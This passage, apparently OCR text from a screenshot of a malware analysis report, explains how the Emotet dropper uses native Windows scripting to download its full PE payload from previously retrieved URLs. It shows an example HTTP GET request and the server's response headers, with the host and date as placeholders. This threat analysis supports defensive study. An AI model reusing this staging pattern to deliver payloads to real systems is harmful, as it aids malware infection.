
step of the dropper is to utilize the payload URLs
previously retrieved to make a programmatic request
out to stage down the full Emotet payload. This
request is performed using native windows scripting
languages which results in a minimal set of headers
and the response content containing a Windows PE
file.
GET /aDAffHe/ HTTP/1.1

Host: <DOMAIN>

HTTP/1.1 200 OK

Date: <DATE>

Content-Type: application/octet-stream

Transfer-Encoding: chunked

Connection: keep-alive

Server: nginx/1.15.5

X-Powered-By: PHP/7.2.8

Expires: <DATE>
